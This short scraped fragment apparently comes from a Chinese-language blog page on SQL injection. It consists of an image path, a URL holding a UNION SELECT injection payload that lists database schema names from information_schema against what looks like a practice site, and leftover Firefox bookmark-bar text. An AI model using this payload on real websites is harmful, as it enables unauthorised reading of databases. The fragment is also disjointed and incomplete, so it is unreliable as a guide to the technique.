 t_sys.com/article.php?id=-1 union select 1,2,SCHEMA_NAME from information_schema.SCHEMATA limit 1,1
火狐官方站点 新手上路 常用网址 JD 京东商城
2
blogs